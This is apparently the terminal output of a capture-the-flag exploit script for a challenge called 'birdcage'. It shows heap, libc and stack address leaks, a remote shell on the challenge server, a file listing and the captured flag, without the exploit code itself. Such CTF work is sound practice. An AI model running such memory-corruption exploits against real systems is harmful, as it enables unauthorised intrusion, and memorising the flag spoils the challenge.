 $python solve1.py
[+] Opening connection to 34.136.108.210 on port 40003: Done
[*] Stage 1: Leak heap address...
[+] Leak heap address: 0x145ae70
[*] Stage 2: Leak libc address...
[+] Leak libc address: 0x7f3c69d7e840
[+] Libc base: 0x7f3c69c9a000
[*] Stage 3: Leak stack address...
[+] Stack address: 0x7ffe2b54ae68
[+] Ret address: 0x7ffe2b54ad78
[*] Stage 4: Get shell...
[*] Switching to interactive mode
 > $ ls
bin
birdcage
dev
flag.txt
ld-2.27.so
lib
lib227
lib32
lib64
libc-2.27.so
libx32
usr
$ cat flag.ttx
cat: flag.ttx: No such file or directory
$ cat flag.txt
MOCSCTF{Y0u_@r3_Fr33_Fr0m_7h3_C@g3!_764efa883dda1e11db47671c4a3bbd9e}
$ exit
[*] Got EOF while reading in interactive
$